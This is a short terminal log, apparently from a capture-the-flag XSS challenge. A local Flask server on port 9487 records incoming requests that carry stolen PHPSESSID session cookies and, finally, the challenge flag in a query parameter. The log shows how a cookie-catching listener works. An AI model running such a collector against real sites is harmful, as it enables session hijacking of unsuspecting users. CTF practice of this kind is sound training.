 t:~/ctf/meow$ python3 app.py
* Serving Flask app "app" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:9487/ (Press CTRL+C to quit)
61.216.97.91 - - [12/Jan/2020 20:36:56] "GET /robots.txt HTTP/1.1" 404 -
61.216.97.91 - - [12/Jan/2020 20:36:56] "GET / HTTP/1.1" 200 -
61.216.97.91 - - [12/Jan/2020 20:36:57] "GET /favicon.ico HTTP/1.1" 404 -
61.216.97.91 - - [12/Jan/2020 20:43:07] "GET /?c=PHPSESSID=o132u32u2df4us7p2c5tm5rcb7 HTTP/1.1" 200 -
61.216.97.91 - - [12/Jan/2020 20:43:08] "GET /favicon.ico HTTP/1.1" 404 -
61.216.97.91 - - [12/Jan/2020 20:44:11] "GET /?c=PHPSESSID=o132u32u2df4us7p2c5tm5rcb7 HTTP/1.1" 200 -
61.216.97.91 - - [12/Jan/2020 20:51:25] "GET /?c=PHPSESSID=o132u32u2df4us7p2c5tm5rcb7 HTTP/1.1" 200 -
61.216.97.91 - - [12/Jan/2020 20:51:46] "GET /?c= HTTP/1.1" 200 -
61.216.97.91 - - [12/Jan/2020 20:51:47] "GET /favicon.ico HTTP/1.1" 404 -
61.216.97.91 - - [12/Jan/2020 20:52:39] "GET /?c=PHPSESSID=o132u32u2df4us7p2c5tm5rcb7 HTTP/1.1" 200 -
140.113.216.163 - - [12/Jan/2020 20:53:35] "GET /?c=flag=FLAG%7Bu_r_m3ow_xss_m4ster%7D HTTP/1.1" 200 -